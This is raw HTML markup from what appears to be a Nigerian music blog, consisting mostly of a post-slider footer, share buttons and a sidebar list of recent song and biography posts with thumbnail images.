</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33019"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/official-video-dhany-brown-our-father-video/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33019"
				>
				<span id="sharing-twitter-33019" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33019"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/official-video-dhany-brown-our-father-video/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33019"
				>
				<span id="sharing-facebook-33019" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33019&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/official-video-dhany-brown-our-father-video\/&quot;,&quot;postId&quot;:33019,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" 